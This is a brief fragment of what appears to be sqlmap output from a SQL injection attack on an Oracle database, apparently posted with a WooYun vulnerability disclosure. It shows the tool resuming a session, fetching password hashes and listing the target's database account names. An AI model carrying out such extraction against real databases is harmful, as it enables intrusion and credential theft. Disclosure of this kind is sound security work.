 [15:18:41] [INFO] resumed: NEWEDNDB
current user:    'NEWEDNDB'
[15:18:41] [INFO] fetching database users password hashes
[15:18:41] [INFO] fetching database users
[15:18:41] [INFO] fetching number of database users
[15:18:41] [INFO] resumed: 41
[15:18:41] [INFO] resumed: EDNDB4
[15:18:41] [INFO] resumed: EDNDB3
[15:18:41] [INFO] resumed: EDN
[15:18:41] [INFO] resumed: EDNDB
[15:18:41] [INFO] resumed: PDBADMIN
[15:18:41] [INFO] resumed: DVF
[15:18:41] [INFO] resumed: APEX_040200
[15:18:41] [INFO] resumed: APEX_PUBLIC_USER
[15:18:41] [INFO] resumed: FLOWS_FILES
[15:18:41] [INFO] resumed: LBACSYS
[15:18:41] [INFO] resumed: SPATIAL_CSW_ADMIN_USR
[15:18:41] [INFO] resumed: SPATIAL_WFS_ADMIN_USR
[15:18:41] [INFO] resumed: MDDATA
[15:18:41] [INFO] resumed: OLAPSYS
[15:18:41] [INFO] resumed: DVSYS
[15:18:41] [INFO] resumed: SI_INFORMTN_SCHEMA
[15:18:41] [INFO] resuming partial value: ORDPLU
www.wooyun.org